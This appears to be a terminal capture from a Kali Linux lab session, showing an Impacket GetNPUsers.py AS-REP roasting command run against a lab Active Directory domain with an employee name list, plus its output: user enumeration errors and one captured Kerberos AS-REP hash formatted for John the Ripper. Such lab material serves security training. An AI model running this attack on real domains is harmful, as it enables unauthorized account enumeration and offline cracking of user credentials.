 ┌──(kali㉿kali)-[~]
└─$ python3 GetNPUsers.py -dc-ip 10.0.2.20 lab_domain.com/ -usersfile list_of_employees.txt -format john -outputfile hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alex doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$ben@LAB_DOMAIN.COM:54bffd32dd4dcad77de3d1257e9afb1c$d44eba030a0b7262f4d6324258ae217e95d00d65462e664f0e0e37cefd69273
a2e6616eef72d42f475b6ebe74dfd814fe3e919630f85081cfd59942df03ae2b67b88cf7152f61a3782e09effcb583860be2f8c6782983fb509eb7bf190155
5d693b07fc99319a0522b8435765ba6617ab0736af229370be694d924f24950ca9459fb65
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)